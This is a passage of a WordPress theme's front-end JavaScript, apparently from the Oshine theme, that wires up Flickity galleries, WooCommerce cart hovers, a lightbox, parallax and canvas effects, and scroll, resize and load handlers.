		                $flickity_gallery.find('.img-wrap img').resizeToParent(); 
		            }
		        }
		    },

		    flickity_resetGutter = function(onFlickityGallery){
		        var $flickity_slider = onFlickityGallery.find('.flickity-slider'),
		            $flickity_wrapper = onFlickityGallery.closest('#content'),
		            $gutter_width = $flickity_wrapper.attr('data-gutter-width');
		        
		        if(Number(jQuery(window).width()) <= 960 ) {
		            $flickity_slider.css('left',0);
		        }else{
		            $flickity_slider.css('left',Number($gutter_width)); 
		        }
		    },

		    flickity_thumb_call = function(){

		        var $flickity_thumb_gallery = jQuery('.be-flickity-thumb').flickity({
		            asNavFor: '.main-gallery', 
		            freeScroll: true,
		            contain: true, 
		            pageDots: false,
		            prevNextButtons: false
		        });
		    },

		    carousel_thumb_call = function(){

		        var $flickity_thumb_gallery = jQuery('.be-carousel-thumb').flickity({
		            freeScroll: true,
		            contain: true, 
		            pageDots: false,
		            prevNextButtons: false
		        });
		    },

		    woocommerce = function() {
				jQuery(document).on( 'mouseenter', '.header-cart-controls', function() {
					if(jQuery(this).find('.cart_list.product_list_widget ').length > 0) {
						jQuery(this).find('.widget_shopping_cart_wrap').stop(true, false).fadeIn();
					}
				});

				jQuery(document).on( 'mouseleave', '.header-cart-controls', function() {
					if(jQuery(this).find('.cart_list.product_list_widget ').length > 0) {
						jQuery(this).find('.widget_shopping_cart_wrap').stop(true, false).fadeOut();
					}
				});

				asyncloader.require( 'magnificpopup', function() {
					jQuery('.product-single-boxed-content .images').magnificPopup({
						delegate: 'a',
						type: 'image',
						tLoading: 'Loading image #%curr%...',
						mainClass: 'mfp-img-mobile',
						gallery: {
							enabled: true,
				            navigateByImgClick: true,
				            preload: [0,1] // Will preload 0 - before current, and 1 after the current image
						},
						image: {
				            tError: '<a href="%url%">The image #%curr%</a> could not be loaded.'
						}
				    });	
				});	    	
		    },

		    heroSectionParallax = function() {
		    	var parallax = jQuery('.be-section.be-bg-parallax');
		        if( parallax.length > 0 ) {
		            parallax.each(function (i, el) {
		                var el = jQuery(el);
		                if (el.visible(true)) {
		                    if(!jQuery(this).hasClass('parallaxed')) {
		                        jQuery(this).parallax("50%", 0.4);
		                        jQuery(this).addClass('parallaxed');
		                    }
		                }
		            });
		        }		    	
		    },

		    tatsuFirstSection = function() {
		    	if( jQuery('#hero-section').length == 0 ) {
		    		jQuery('#header-inner-wrap').addClass( jQuery('.tatsu-section:first-child').attr('data-headerscheme') );
		    	}
		    },

		    ready = function() {

		    	tatsuFirstSection();

		    	jQuery('.component ul li:first-child').addClass('current');

		    	asyncloader.require( 'fitvids' , function(){
	    	        body.find('iframe').not('.rev_slider iframe').each(function () {
	            		jQuery(this).parent().fitVids();
	        		});
	    	    });

		        jQuery( document ).on( 'click', '.top-overlay-menu .sliderbar-nav-controller-wrap, .left-overlay-menu .left-strip-wrapper',  menu_link_animation );	

		        //Handle Transparent & Sticky Headers
		        asyncloader.require( [ 'transparentheader' ], function(){
		        	jQuery('#header').Transparent();
		        });	 

		        //Handle Scroll to Sections
		        if( body.hasClass('section-scroll') && !body.hasClass('tatsu-frame') ) {
		        	asyncloader.require( [ 'scrolltosections', 'mousewheel', 'vimeo' ], function(){
		        		body.SectionScroll();
		        	});
		        }

		        if( jQuery('#galaxy-canvas').length > 0 ) {
		        	asyncloader.require( [ 'greensock', 'request_animation_frame', 'galaxycanvas' ], function(){
		            	galaxy_canvas();
		            });
		        }

		        if( jQuery('#pattern-canvas').length > 0 ) {
		        	asyncloader.require( [ 'greensock', 'request_animation_frame', 'patterncanvas' ], function(){
		            	pattern_canvas();  
		          });
		        }

		        if( jQuery('#waterdrops-canvas').length > 0 ) {
		        	asyncloader.require( [ 'greensock', 'request_animation_frame', 'waterdropcanvas' ], function(){
		            	water_drop_canvas();
		            });
		        }

		        if( fullscreen_wrap.length > 0 ) {
					asyncloader.require( [ 'fullscreenheight' ], function(){
						fullscreen_wrap.FullScreen();
					});		        	
		        }	


		        custom_scrollbar();
		        close_sidebar();
		        open_leftstrip();
		        menu_item_update();
		        single_page_nav();
		        superfish();
		        sliders();
		        rev_slider_bg_check();
		        woocommerce();
		        heroSectionParallax();

		        //Handle Click Events
		        close_overlay_menu();
		        close_gallery_info_box();
		        close_popups();
		        back_to_top();
		        left_strip();
		        sliderbar_navigation();
		        local_scroll();
		        sub_menu();
		        falling_menu();
		        mobile_menu();
		        header_search();

		        //Handle Mouseover events
		        carousel_thumb();

		        //Flickity
		        if( jQuery('.main-gallery.be-flickity').length > 0 ) {
			        asyncloader.require(['flickity', 'backgroundcheck', 'resizetoparent' ], function() {
				        flickity_default_header();
		        		flickity_getHeight();
		        		flickity_call();
		        		flickity_thumb_call();
		        				        	
			        });
			    }

			    if( jQuery('.be-carousel-thumb').length > 0 ) {
			    	asyncloader.require('flickity', function() {
						carousel_thumb_call();  		
			    	});
			    }
       			//

		    },

		    run = function() {

		    	ready();

		    	//On Window Scroll Event
		    	jQuery(window).on('scroll.oshine', function () {
		    		show_back_to_top_button();
		    		menu_item_update();
		    		sticky_sidebar();
		    		split_screen();
		    	});


		    	//On Window Resize Event
		    	jQuery(window).on( 'resize.oshine', function() {
		    		sticky_sidebar();
		    		split_screen();
		    		//close_mobile_menu();
		    		menu_item_update();
			        if (jQuery(window).width() > 960) {
			            jQuery('.mobile-menu').slideUp();
			        }

	        	 	//jQuery(".gallery_content_area, .ps-content-inner, .gallery_content_slide").mCustomScrollbar("update");


					if( jQuery('.main-gallery.be-flickity').length > 0 ) {
						asyncloader.require( ['flickity', 'backgroundcheck', 'resizetoparent'], function() {
						    flickity_default_header();
						    flickity_getHeight();
						    var $flickity_gallery = jQuery('.main-gallery.be-flickity');

						    if(jQuery(window).width() > 960){
						        $flickity_gallery.find('.img-wrap').each(function(){
						            var $this_img = jQuery(this),
						                $img = $this_img.find('img');
						            //Reassign Img Source Attribute to Enable Lazyload in Larger Screen Sizes
						            if( ($img.attr('src') ) && !($img.hasClass('flickity-lazyloaded') ) ) {
						            var $data_source = $img.attr('src');
						                $img.removeAttr("src");
						                $img.attr('data-flickity-lazyload',$data_source);
						            }
						        });
						    }
						    $flickity_gallery.flickity('reloadCells');
						    // Resize to Parent
						    flickity_resize();
						    flickity_resetGutter($flickity_gallery);
						    flickity_thumb_call();
						});
					}

				    if( jQuery('.be-carousel-thumb').length > 0 ) {
				    	asyncloader.require( 'flickity', function() {
							carousel_thumb_call();  		
				    	});
				    }									
		    	});

		    	// On Window Load Event
				jQuery(window).load(function () {
				        var $hash = window.location.hash;
				        if ($hash) {
				            if (jQuery($hash).length > 0) {
				                animate_scroll( jQuery($hash) );
				            }
				        }
				        setTimeout(function () {
				        	asyncloader.require( 'imagesloaded' , function(){
					            body.imagesLoaded(function () {
					                sticky_sidebar();
					                split_screen();
					            });
					        });    
				        }, 200);
				        custom_scrollbar();
				});
		    }


			return {
				run: run
			}

	    })();
		
	    oshine_scripts.run();

	});    

})( jQuery );    